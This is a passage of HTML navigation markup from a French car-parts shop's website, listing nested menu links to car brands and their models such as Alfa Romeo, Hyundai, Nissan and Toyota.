                <a class="ets_mm_url" href="https://www.verin-discount.com/301195-phaeton">Phaeton</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150168-polo">Polo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150169-sharan">Sharan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150170-sirocco">Sirocco</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150763-tiguan">Tiguan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150172-touareg">Touareg</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150171-touran">Touran</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150173-transporter">Transporter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301198-up">Up</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150174-vento">Vento</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="27" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Les autres marques
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150040-alfa-romeo">Alfa-Romeo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150187-alfa-145">Alfa 145</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150188-alfa-146">Alfa 146</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150189-alfa-147">Alfa 147</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150190-alfa-155">Alfa 155</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150191-alfa-156">Alfa 156</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150192-alfa-159">Alfa 159</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150193-alfa-164">Alfa 164</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150194-alfa-166">Alfa 166</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150186-alfa-33">Alfa 33</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150195-alfa-brera">Alfa Brera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150196-alfa-gt">Alfa GT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150197-alfa-gtv">Alfa GTV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150422-alfa-sud">Alfa SUD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301208-alfetta">Alfetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150669-giulietta">Giulietta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150670-mito">Mito</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150198-spider">Spider</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150523-chevrolet">Chevrolet</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150714-captiva">Captiva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150524-matiz">Matiz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150715-nubira">Nubira</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150716-orlando">Orlando</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301230-spark">Spark</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150044-chrysler">Chrysler</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150218-cherokee">Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150220-crossfire-coup">Crossfire coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150219-gd-cherokee">GD Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150221-pt-cruiser">PT Cruiser</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150222-voyager">Voyager</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150719-dacia">Dacia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150721-duster">Duster</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150720-sandero">Sandero</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150046-daewoo">Daewoo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150717-captiva">Captiva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150223-kalos">Kalos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150224-lanos">Lanos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150225-matiz">Matiz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150226-nubira">Nubira</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150718-orlando">Orlando</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150227-tacuma">Tacuma</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150047-dodge">Dodge</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150229-512-tr-testarossa">512 TR Testarossa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150722-avenger">Avenger</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150228-caliber">Caliber</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150428-ferarri">Ferarri</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150050-honda">Honda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150262-civic">Civic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150263-concerto">Concerto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150264-crv">CRV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150726-crz">CRZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150265-hrv">HRV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150266-jazz">Jazz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301247-logo">Logo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150267-stream">Stream</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150051-hyundai">Hyundai</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150268-accent">Accent</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150269-atos">Atos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150270-coup">Coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150271-elantra">Elantra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150727-genesis">Genesis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150272-getz">Getz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150728-i30">I30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301197-i40">I40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150729-ix20">IX20</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150730-ix35">IX35</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150273-lantra">Lantra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150274-matrix">Matrix</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150275-santa-fe">Santa fe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150276-satellite">Satellite</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301186-sonata">SONATA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150277-terracan">Terracan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150278-trajet">Trajet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150279-tucson">Tucson</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150280-xg">XG</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150453-innocenti">Innocenti</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150454-90-120">90-120</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150053-jaguar">Jaguar</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150282-x-type">X-Type</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150731-xf">XF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150281-xj">XJ</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="28" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150054-jeep">Jeep</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150285-commander">Commander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150284-gd-cherokee">GD Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150283-jeep-cherokee">Jeep Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150732-wrangler">Wrangler</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150055-kia">Kia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150286-carens">Carens</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150287-carnival">Carnival</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150288-cee-d">Cee&#039;d</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150289-cerato">Cerato</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301188-magentis">Magentis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150290-picanto">Picanto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150733-pro-ceed">Pro&#039;Ceed</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150291-rio">Rio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150292-sorento">Sorento</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150734-soul">Soul</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150526-sportage">Sportage</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150735-venga">Venga</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150056-lada">Lada</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301173-112">112</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150293-niva">Niva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150294-samara">Samara</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150057-lancia">Lancia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150450-a112">A112</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150295-beta">Beta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150296-dedra">Dedra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150297-delta">Delta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301189-flavia">Flavia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150298-kappa">Kappa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150299-lybra">Lybra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150300-musa">Musa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150301-phedra">Phedra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301194-prisma">Prisma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150302-thema">Thema</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150303-y10">Y10</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150304-y11">Y11</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150305-zeta">Zeta</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150058-land-rover">Land Rover</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150306-discovery">Discovery</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150736-freelander">Freelander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150307-range-rover">Range Rover</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150737-lexus">Lexus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150738-ct-200h">CT 200H</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150740-gs">GS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150739-is">IS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150741-rx">RX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150059-mazda">Mazda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150308-121">121</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150309-323">323</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150310-626">626</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150311-demio">Demio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150314-mazda-2">Mazda 2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150315-mazda-3">Mazda 3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150742-mazda-5">Mazda 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150316-mazda-6">Mazda 6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150312-mpv">MPV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150313-premacy">Premacy</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150062-mitsubishi">Mitsubishi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150327-carisma">Carisma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150326-colt">Colt</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150328-l200">L200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150329-outlander">Outlander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150747-space-star">Space Star</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150063-nissan">Nissan</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150147-100nx">100NX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150748-370z">370Z</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150148-almera">Almera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150749-juke">Juke</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150149-maxima">Maxima</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150150-micra">Micra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150151-murano">Murano</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150152-note">Note</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150750-pathfinder">Pathfinder</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150153-patrol">Patrol</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150751-pixo">Pixo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150154-primera">Primera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150155-qashqai">Qashqai</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150156-serena">Serena</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150157-sunny">Sunny</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150158-xtrail">Xtrail</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150066-porsche">Porsche</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150343-911-912-914">911 / 912 / 914</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150451-924">924</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150345-928">928</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150344-944">944</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150346-boxter">Boxter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150347-cayenne">Cayenne</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="29" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150068-rover">Rover</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150348-maestro">Maestro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150349-metro">Metro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150352-mg">MG</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150350-mini-cooper">Mini cooper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150351-montego">Montego</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150357-rover-100">Rover 100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150358-rover-200">Rover 200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150355-rover-25">Rover 25</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150359-rover-400">Rover 400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150354-rover-45">Rover 45</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150356-rover-75">Rover 75</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150353-rover-8">Rover 8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150360-rover-800">Rover 800</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150069-saab">Saab</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150361-93">9,3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150362-95">9,5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150363-900">900</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150364-9000">9000</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150071-skoda">Skoda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301206-citigo">Citigo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150365-fabia">Fabia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150366-favorit">Favorit</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150367-felicia">Felicia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150368-octavia">Octavia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150369-roomster">Roomster</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150370-superb">Superb</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150072-smart">Smart</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150372-for-four">For Four</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150371-for-two-city">For Two / City</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301187-roadster-et-roadster-coupe">Roadster et Roadster coupé</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150073-ssangyong">Ssangyong</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150373-rexton">Rexton</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150074-suzuki">Suzuki</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150374-alto">Alto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150375-ignis">Ignis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150424-jimny">Jimny</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150376-sa">SA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150377-samurai">Samurai</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150378-sj">SJ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150757-splash">Splash</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150379-swift">Swift</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150380-sx-4">SX-4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150381-vitara">Vitara</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150382-wagon-r">Wagon R</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150441-talbot">Talbot</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150442-1307">1307</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150443-1308">1308</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150444-1309">1309</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150445-1510">1510</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150446-horizon">Horizon</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150447-murena">Murena</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150448-rancho">Rancho</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150449-samba">Samba</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150076-toyota">Toyota</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150383-auris">Auris</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150384-avensis">Avensis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150385-aygo">Aygo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150386-carina">Carina</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150387-corolla">Corolla</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150388-hi-ace">HI - ACE</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150758-iq">IQ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150389-picnic">Picnic</a>
                            </li>
                    <li >
